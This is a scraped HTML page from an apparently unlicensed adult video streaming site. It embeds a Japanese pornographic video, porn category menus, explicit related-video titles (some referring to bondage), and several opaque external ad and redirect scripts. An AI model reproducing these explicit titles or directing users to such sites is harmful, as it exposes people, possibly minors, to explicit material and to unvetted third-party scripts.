

--- FILE ---
content_type: text/html
request_url: http://009dd.com/play/index70340-0-0.html
body_size: 4233
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70340;var seaplaylink="/play/index70340-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            (COS☆ぱこ)JD3回ちゃんでキャルちゃんバイトPart2！えっ？何？バイト…うん、行くよね【個人撮影】-2
        </title>
        <meta name="keywords" content="(COS☆ぱこ)JD3回ちゃんでキャルちゃんバイトPart2！えっ？何？バイト…うん、行くよね【個人撮影】-2" />
        <meta name="description" content="(COS☆ぱこ)JD3回ちゃんでキャルちゃんバイトPart2！えっ？何？バイト…うん、行くよね【個人撮影】-2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;(COS☆ぱこ)JD3回ちゃんでキャルちゃんバイトPart2！えっ？何？バイト…うん、行くよね【個人撮影】-2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240521/1QuA98Gb/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240521-1/ff108f68e2266111d5e3c42aa7548db5.jpg" preload="auto" src="https://vip3.slslbf.com/20240521/1QuA98Gb/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240521/1QuA98Gb/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53858-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231222-1/5df31363c179c9c933083ef961ea0bfc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘藏小穴精选 ～素人妹..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44480-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230916-1/30d81e6f35d8833b48ac0f4c9313f39a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WA-RE-ME ―秘..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28112-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230428-1/6b67f78322330c622f8448546267e792.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神熱AV女優を1日貸切..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7165-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221123-1/6baaf1ab0e36a8cc502aa9e3a0cecbc6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HGOT-004 ギャ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64640-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240405-1/11c8d996f8ec70b6245d415eacf18538.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                エッチな4610 ki..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23086-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230315-1/40e39e3f0c66a1b1a0d9320f99186234.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                乖巧制服妹~绑起来不让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11038-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221213-1/2a0e896294b8ceea1a52947798ab234e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                搬到隔壁的人气AV女优..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index296-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221011-1/fd42ee6b0015e164c45dfdfd69d04d21.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                來到媽媽排球隊集訓的人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66232-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240422-1/bcdf934e1fb92850e5ce6ec02f8c894c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Korean MILF..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28770-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230502-38/a8294a204f574b7f054f8cd764fe3d2e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完全穿衣克制的大牌奴隸..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19951-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230218-1/1066e4738c32b23866d6b8f1a416cfba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ファンは満足します！ ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52450-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231213-1/13ea0bf37d33598c2514d7d7208b108d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WAAA-283 「も..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b5a2a834c1d4118ac851893285faffb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>